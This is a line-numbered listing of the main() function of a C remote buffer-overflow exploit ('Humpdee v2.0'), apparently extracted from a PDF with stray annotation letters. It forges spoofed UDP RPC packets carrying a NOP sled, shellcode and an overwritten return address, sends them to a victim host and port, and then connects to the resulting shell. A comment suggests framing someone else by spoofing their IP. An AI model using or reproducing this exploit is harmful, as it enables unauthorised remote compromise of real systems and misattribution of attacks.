 164 int main (int argc,char **argv)
165 {
166 int ctr,a=0,len,over;
167 unsigned char data[2048],*ptr;
168 unsigned short port;
A
169 unsigned long *ret;
170
171 if (argc < 3)
172 {
173 /* If you really wanted, you could be evil and spoof as someone you didnt like */
174 printf("Usage: %s <hostname> <port> [spoofed src ip]\n",argv[0]);
B
175 exit(0);
176 }
177
178 printf("Humpdee v2.0 coded by Tekneeq Crew\n\n");
C
179
180 if (!host_to_ip(argv[1],&victim))
D
181 {
182 printf("Hostname lookup failure\n");
D 1
183 exit(0);
184 }
185 if (!(port=atoi(argv[2])))
186 {
187 printf("Bad port !\n");
F
188 exit(0);
189 }
190 srand(time(NULL));
G
191 if (argc>3)
192 {
193 if (!host_to_ip(argv[3],&local))
194 getrandip(&local);
H
195 }
196 else
197 getrandip(&local);
198 printf("Using source address %s\n",inet_ntoa(local));
199
200 if ((rawfd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW)) < 0)
201 {
202 perror("socket");
J
203 exit(0);
204 }
205
206 bzero(data,sizeof(data));
207 len=makerpchdr(data);
K 1
K
208 ptr=data+len;
209
210 /* Get the alignment */
211 getalign();
212 over=RET_POS%4;
213 if (over) over=4-over;
214 *(unsigned long *)ptr=htonl(RET_POS+8+over);
215 ptr+=4;
216 memset(ptr,0x90,RET_POS);
217 ptr[RET_POS+4]=0;
L
218 for (ctr=(RET_POS-strlen(hellcode));ctr<RET_POS;ctr++)
L 1
219 ptr[ctr]=hellcode[a++];
220 ret=(unsigned long *)(ptr+RET_POS);
221 *ret=RETURN_ADDRESS;
222 printf("Return address: 0x%x\n",*ret);
223 printf("Sending overflow by udp\n");
224 sendudp(rawfd,local,666,victim,port,len+RET_POS+12+over,data);
M
225 sleep(3);
226 connecttoshell();
N
227 return(1);
228 }
229